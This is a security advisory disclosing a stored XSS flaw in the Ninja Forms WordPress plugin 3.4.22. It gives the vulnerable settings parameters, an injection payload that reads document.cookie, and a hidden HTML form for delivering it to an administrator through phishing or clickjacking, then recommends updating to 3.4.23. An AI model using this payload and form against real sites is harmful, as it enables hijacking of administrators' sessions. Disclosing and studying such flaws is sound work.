Authenticated Stored XSS in NinjaForms Settings Page (Version 3.4.22 )
Background
A Spider Sec Ltd consultant discovered an Authenticated Stored XSS vulnerability inside the Ninja forms WordPress Plugin which could allow attackers to hi-jack administrative cookies if an attack is coupled together with a phishing campaign.

Technical Details
The following parameters are vulnerable to Stored XSS on the administrative section of the Ninja Forms WordPress Plugin:

ninja_forms[date_format]=, ninja_forms[recaptcha_site_key]=, ninja_forms[recaptcha_lang]=
Using the following payload:
m/d/Yufyiy' onfocus=alert(document.cookie) autofocus= etyeqchypbw bybcn'%20onfocus%3dalert(document.cookie)%20autofocus%3d%20jel7pcgk34v

So how can a hacker use this to attack my administrative panel?
Yes, but it requires a phishing campaign and a pretty trusting administrator.
First, create a button which submits the vulnerable POST and host it.
<form action="http://VictimsURL/wp-admin/admin.php?page=nf-settings" method="POST"> --snip-- <input name="ninja_forms[date_format]" type="hidden" value="zm/d/Yufyiy' onfocus=alert(document.cookie) autofocus= etyeqchypbw" /> --snip-- <input type="submit" value="Submit request" /> </form>
 Next, persuade a victim to press the button, this would obviously be styled in a more persuasive manner or hidden inside a clickjacking attack.
Next, persuade a victim to press the button, this would obviously be styled in a more persuasive manner or hidden inside a clickjacking attack.
The code is then stored on the back-end waiting for the administrator to access the settings page, wherein it will trigger.

Remediation
Update to version 3.4.23
